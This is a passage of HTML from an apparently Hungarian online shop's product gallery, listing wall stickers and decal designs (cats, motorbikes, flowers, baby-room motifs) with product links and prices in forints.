							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 091. DOROMBOLÓ CICA falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=708">Villanykapcsoló 091. DOROMBOLÓ CICA falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/652-wandtattoo-dekorative-aufkleber-aufkleber-selbstklebende-dekorative-aufkleber-baby-raum-aufkleber-transferautodekoration-film-tur-und-mobel-verpackung-fahrradaufkleber--aufkleber-motor-dekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=652">
							<img src="images/ne_ments_le.gif" alt="Kutya 039. BULL TERRIER faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=652">Kutya 039. BULL TERRIER faltetoválás</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/854-torokorszag-nevezetessegei-matrica--istambul--faltetovalas-turkiye-cumhuriyeti-azsia--faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=854">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 025. ISTAMBUL faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=854">NAGYVILÁG 025. ISTAMBUL faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1149-gorilla-falmatrica-gorilla-faltetovalas-dekor-guru-faltetovalas-afrikas-dekoracio-afrika-design-gorillas-matrica-olcso-gyerek-matrica-legolcsobb-matricak-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1149">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 104. GORILLA falimatrica, majmos dekoráció, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1149">Vadon szava 104. GORILLA falimatrica, majmos dekoráció, matrica</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/28-exkluziv-lampakapcsolo-tetovalas-tukor-matrica-faldekoralas-babaszoba-dekoralas-olcson-akcios-matricak-olcso-kislanyszoba-dekor-butor-matrica-butor-dekoralas-ontapados-tapeta-horse-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=28">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 064. ÜGETŐ PARIPA villany kapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=28">Villanykapcsoló 064. ÜGETŐ PARIPA villany kapcsoló dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/794--quad-decorative-stickers-quad--stickers-quad--adhesive-wallpaper-quad--self-adhesive-sticker-quad--room-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=794">
							<img src="images/ne_ments_le.gif" alt="Motor 031. QUAD falitetoválás dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=794">Motor 031. QUAD falitetoválás dekor matrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/620-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=620">
							<img src="images/ne_ments_le.gif" alt="CICA 089. BŰBÁJOS CICUS faltetoválás, cicusos dekormatricák" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=620">CICA 089. BŰBÁJOS CICUS faltetoválás, cicusos dekormatricák</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/855-stonehenge-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=855">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 026. Stonehenge faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=855">NAGYVILÁG 026. Stonehenge faltetoválás</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1106">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 064. Jövő felirat, faltetoválás és dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1106">IDÉZET 064. Jövő felirat, faltetoválás és dekorációs matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/467-wall-tattoo-urhajos-falitetovalas-urhajo-bolygo-faltetko-csillagos-matrica-urhajoval-hold-csillagokkal-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=467">
							<img src="images/ne_ments_le.gif" alt="Baby 092. ŰRHAJÓ matrica GYERMEKED NEVÉVEL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=467">Baby 092. ŰRHAJÓ matrica GYERMEKED NEVÉVEL</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1067-ora-feltetovalas-gyerekszobaba-faliora-kislanyos-ora-falra-ora-otletes-orak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1067">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 021. KOCKÁS faltetoválás órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1067">ÓRA faltetoválás 021. KOCKÁS faltetoválás órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/823-αυτοκόλλητα-επίπλων--από-γυαλί-και-πλακάκι-αυτοκόλλητα--διακόσμηση-των-δωματίων--αυτοκόλλητο-δωμάτιο-του-μωρού-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=823">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 104. PÓK HÁLÓ  matrica, falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=823">Villanykapcsoló 104. PÓK HÁLÓ  matrica, falitetoválás</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1247-dekor-guru-falimatrica-modern-tattoo-stickers-olcso-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-otletes-ajandekok-gyerekszoba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1247">
							<img src="images/ne_ments_le.gif" alt="SPORT 016. KOSARAS faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1247">SPORT 016. KOSARAS faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">9900 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1447-villanykapcsolo-matrica-rendelese-olcson-villany-kapcsolo-kore-matrica-konektor-matrica-olcson-vakondos-falimatrica-konektor-es-villanykapcsolo-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1447">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 175. Pillangós virágos matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1447">Villanykapcsoló 175. Pillangós virágos matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/738-konnektor-kore-vedo-matrica-kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-m3-bmw-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=738">
							<img src="images/ne_ments_le.gif" alt="Verda 073. BMW faldekoráció, faltetoválás, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=738">Verda 073. BMW faldekoráció, faltetoválás, falimatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1271-sarkany-faltetovalas-fal-tetovalas-sarkany-dekor-matrica-ontapados-dekor-matrica-dekor-guru-gyerekszoba-matrica-fal-matrica-faltetovalas-dekormatrica-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1271">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 002. Dragon bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1271">SÁRKÁNY 002. Dragon bútor- és falmatrica</a>
					</div>
					<div class="prod_price">1584 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1500-sport-karate-falmatrica-faltetovalas-faldekoracio-dekor-guru-harcmuveszet-matrica-karate-jelek-butor-matrica-ontapado-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1500">
							<img src="images/ne_ments_le.gif" alt="SPORT 002 KARATE faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1500">SPORT 002 KARATE faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1305-babas-faltetovalas-baba-szoba-dekor-gyerekszoba-dekoraciok-holdas-csillagos-fali-matrica-akcios-falmatrica-babaszoba-feliratok-fal-design-faldekoralas-olcson-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1305">
							<img src="images/ne_ments_le.gif" alt="Baby 056. SZÉP ÁLMOKAT falmatrica, gyerekszoba matirca" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1305">Baby 056. SZÉP ÁLMOKAT falmatrica, gyerekszoba matirca</a>
					</div>
					<div class="prod_price">2616 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=769">
							<img src="images/ne_ments_le.gif" alt="Motor 020. Yamaha faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=769">Motor 020. Yamaha faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">3828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1225">
							<img src="images/ne_ments_le.gif" alt="Baby 026. KUTYUSOK bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1225">Baby 026. KUTYUSOK bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1054-kutyas-villanykapcsolo-matrica-konektor-dekoraciok-cicas-mintak-olcson-tappancsos-mintak-olcson-cica-tappancs-fali-dekoracio-dekor-guru-faltetovalas-es-dekormatrica-falmatrica-akcioban.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1054">
							<img src="images/ne_ments_le.gif" alt="  Konektor köré matrica ... SEGÍTHETÜNK...?- készséggel állunk rendelkezésedre!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1054">  Konektor köré matrica ... SEGÍTHETÜNK...?- készséggel állunk rendelkezésedre!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/26-interuttore-della-luce-decorativa-faldekoralas-falidiszek-tapeta-fotokep-dekoracio-uvegre-non-figurativ-matrica-autora-faltetovalas-dekormatrica-dekorguruteam.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=26">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 063. NONFIGURATIV konektor dekormatrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=26">Villanykapcsoló 063. NONFIGURATIV konektor dekormatrica </a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/768--motorok-falimatrica-suzuki-gsxr-matrica-yamaha-r1-faltetovalas-kawasaki-falimatrica-motor-tank-dekoralasa-motor-matrica-gyorsasagi-motorok-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=768">
							<img src="images/ne_ments_le.gif" alt="Motor 018. Cross motoros faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=768">Motor 018. Cross motoros faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/333-robert-pattinson-faltetovalas-alkonyat-falimatrica-robert-pattinsonbaby-room-sticker-robert-pattinson-boyish-decors-robert-pattinson-decorative-sticker-is-girly.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=333">
							<img src="images/ne_ments_le.gif" alt="Hírességek 145. ROBERT PATTINSON  fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=333">Hírességek 145. ROBERT PATTINSON  fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1299-wall-tattoo-decorative-sticker-gyermek-dekoracio-hungarycum-tatto-falmatrica-faltetovalas-kapcsolomatrica-kapcsolotetovalas-ontapados-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1299">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 010. TÖRZSI TÁNC falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1299">KÚLTÚRSOKK 010. TÖRZSI TÁNC falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">3300 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/355-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-stickers--katonai-mintak-faltetovalas-kerepar-matrica-motor-dekoralasa-auto-folia-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=355">
							<img src="images/ne_ments_le.gif" alt="MILITARY 003. TANK matrica, tank faltetoválás, katonás dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=355">MILITARY 003. TANK matrica, tank faltetoválás, katonás dekorok</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/779-muro-tatuaggio-decorazione-autoadesivo-della-parete-autoadesivo-mobili-decalcomania-carta-da-parati-tarant-old-timer-trabi-go-trabi-go.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=779">
							<img src="images/ne_ments_le.gif" alt="Verda - TRABANT KEREK logó 007.+AJÁNDÉK FELIRAT! faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=779">Verda - TRABANT KEREK logó 007.+AJÁNDÉK FELIRAT! faltetoválás</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/937-macskas-matrica-otletes-kislany-szoba-cicusos-faltetovalas-olcso-falimatrica-ajandekutalvany-rendelese-ingyenes-csomagszallitas-dekorguru-falimatrica-dekor-guru-design-kerekpar-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=937">
							<img src="images/ne_ments_le.gif" alt="CICA 141. MR. CSACSKA MACSKA matrica, cica dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=937">CICA 141. MR. CSACSKA MACSKA matrica, cica dekoráció</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=332">
							<img src="images/ne_ments_le.gif" alt="Hírességek 152. MEL GIBSON  fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=332">Hírességek 152. MEL GIBSON  fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/434-virag-falitetovalas-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=434">
							<img src="images/ne_ments_le.gif" alt="Virág 120. Madaras virágos falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=434">Virág 120. Madaras virágos falitetoválás</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/364-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-jeep-grand-cherokee-tankok-kerepar-matrica-motor-dekoralasa-auto-folia-tankok-tank-katona.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=364">
							<img src="images/ne_ments_le.gif" alt="MILITARY 009. KATONAI matrica, háborús dekoráció fiú szobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=364">MILITARY 009. KATONAI matrica, háborús dekoráció fiú szobába</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/248-mobelfolie-klebefolie-auto-autodekoration-film-selbst-dekore-yinyang-matrica-szimbolumok--keleti-kulturas-dekorok-karate-matrica-sarkanyos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=248">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 009. SÁRKÁNYOK falimatrica, faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=248">YIN - YANG 009. SÁRKÁNYOK falimatrica, faltetoválás, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/619-wall-tattoo-wall-sticker-decal-decor-furniture-stickersfliesenaufkleber--aufkleber-online-bestellen-mobel-aufklebers-parete-autoadesivo-della-parete-del-tatuaggio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=619">
							<img src="images/ne_ments_le.gif" alt="CICA 090. PINDÚRKA CICUSKÁK faltetoválás, cica falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=619">CICA 090. PINDÚRKA CICUSKÁK faltetoválás, cica falimatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/447-teddy-beer-wall-tattoo-decorative-stickers-stickers-macis-csillagos-faltetovalas-mackos-akcios-faltetovalas-gyerekeknek-maci-faltetovalas-macis-holdas-csillagos-matrica-macko-ontapados-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=447">
							<img src="images/ne_ments_le.gif" alt="Baby 076. MACI bútor- és falmatrica, maci Holddal matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=447">Baby 076. MACI bútor- és falmatrica, maci Holddal matrica</a>
					</div>
					<div class="prod_price">2508 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/407-butterfly-wall-tattoo-decorative-stickers-butterfly-stickers-decorations-flower-flowers-plants-and-perennial-plants-spring-flowers-summer-flowers-creepers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=407">
							<img src="images/ne_ments_le.gif" alt="Virág 023. Pillangós virágos faltetoválás dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=407">Virág 023. Pillangós virágos faltetoválás dekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=767">
							<img src="images/ne_ments_le.gif" alt="Motor 017. Cross motor faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=767">Motor 017. Cross motor faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/944-nappaliba-valo-falimatrica-butorra-ragaszthato-matrica-macska-faltetovalasok-cica-matrica-gyerekszobaba-olcso-allatos-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=944">
							<img src="images/ne_ments_le.gif" alt="CICA 148. CICA MICA dekormatrica, cica tetoválás üvegre" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=944">CICA 148. CICA MICA dekormatrica, cica tetoválás üvegre</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/947-szaffi-matrica-faltetovalas-dekormatrica-olcson-felirat-tervezes-sajat-fotos-faltetovalas-vaszonfoto-keszitese-autos-dekorok-oteletes-szulinapi-ajandek-vicces-meglepetes-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=947">
							<img src="images/ne_ments_le.gif" alt="CICA 151. SZAFFI faltetoválás, cica dekor matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=947">CICA 151. SZAFFI faltetoválás, cica dekor matrica falra</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1298-afrika-afrika-falimatricak-afrika-faltetovalas-egyedi-faltetovalasok-falmatricak-gyerekszoba-faldekoraciok-babaszoba-dekor-matrica-oriasi-valasztekban-a-legkedvezobb-aron-a-dekor-gurutol.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1298">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 008. AFRIKA falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1298">KÚLTÚRSOKK 008. AFRIKA falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">3636 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/24-konnektor--kapcsolo-matrica-faltetovalas-kapcsolomatrica--faltetovalas-sajat-fotobol-viragos-akcios-dekoracio-falra-hovirag-matrica-akcios-minosegi-lakasdekoracio----------------.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=24">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 061. HÓVIRÁG villanykapcsoló védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=24">Villanykapcsoló 061. HÓVIRÁG villanykapcsoló védő matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/474-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=474">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 081. (vonalkódos) ZEBRA falimatrica, bútor matrica, design" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=474">Vadon szava 081. (vonalkódos) ZEBRA falimatrica, bútor matrica, design</a>
					</div>
					<div class="prod_price">8148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/453-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-majmos-faltetovalas-majom-dekormatrica-akcios-dekoracios-matrica-olcso-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=453">
							<img src="images/ne_ments_le.gif" alt="Baby 084. MAJOM bútor- és falmatrica, csimpánz babaszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=453">Baby 084. MAJOM bútor- és falmatrica, csimpánz babaszoba matrica</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1448-pillangos-matrica-falra-es-butorra-lepke-matrica-rendelese-lepkes-villanykapcsolo-dekor-matrica-lepkes-viragos-matrica-konektor-kore-virag-es-lepke-faltetovalas-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1448">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 176. Virág villanykapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1448">Villanykapcsoló 176. Virág villanykapcsoló dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/608-faltetovalas-kleebis-moobel-kleebised-moobel-kleebis-decor-dekoratiivsed-kleepsud-kaunistused-dekoratiivne-kleebised-seina-tätoveeringud.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=608">
							<img src="images/ne_ments_le.gif" alt="CICA 126. CICÓ-MICÓ faltetoválás, cica falimatrica gyerekszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=608">CICA 126. CICÓ-MICÓ faltetoválás, cica falimatrica gyerekszobába</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
